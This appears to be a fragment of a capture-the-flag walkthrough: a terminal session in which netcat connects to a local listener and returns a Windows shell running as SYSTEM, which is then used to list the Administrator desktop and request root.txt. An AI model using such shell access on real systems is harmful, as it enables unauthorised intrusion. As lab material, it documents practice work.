 $ rlwrap nc 127.0.0.1 11000
Type help for list of commands
# whoami
nt authority\system
# dir C:\Users\Administrator\Desktop
Volume in drive C has no label.
Volume Serial Number is BED4-436E
Directory of C:\Users\Administrator\Desktop
10/06/2025  05:04 AM    <DIR>          .
10/06/2025  05:04 AM    <DIR>          ..
10/14/2025  11:20 PM                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   6,360,301,568 bytes free
# type C:\Users\Administrator\Desktop\root.txt
#